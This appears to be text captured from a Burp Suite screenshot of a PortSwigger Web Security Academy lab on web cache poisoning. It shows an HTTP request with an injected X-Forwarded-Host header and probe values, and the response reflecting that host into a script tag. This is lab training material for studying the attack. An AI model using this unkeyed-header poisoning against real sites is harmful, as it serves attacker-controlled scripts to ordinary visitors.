 Request
Pretty Raw Hex \n
1 GET /product?productId=1&zejr2pgz1=1 HTTP/2
2 Host: 0aa7006f038b2b8085d9d2f100730092.web-security-academy.net
3 Cookie: session=eKVa33bbe66acIKj1QQBYTBY9bfMcLcp
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
zejr2pgz1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
, text/zejr2pgz1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa7006f038b2b8085d9d2f100730092.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zejr2pgz1
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Tczqbcs13sa8qrcpw: x
19 X-Forwarded-Host: zwrtxqvar1ruuqzjhm.0aa7006f038b2b8085d9d2f100730092.web-security-academy.net
20 Origin: https://zejr2pgz1.com
21
22
Response
Pretty Raw Hex Render
7 Content-Length: 4275
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//zwrtxqvar1ruuqzjhm.0aa7006f038b2b8085d9d2f100730092.web-security-academy.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a46009e03692bf78595d11101360075.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning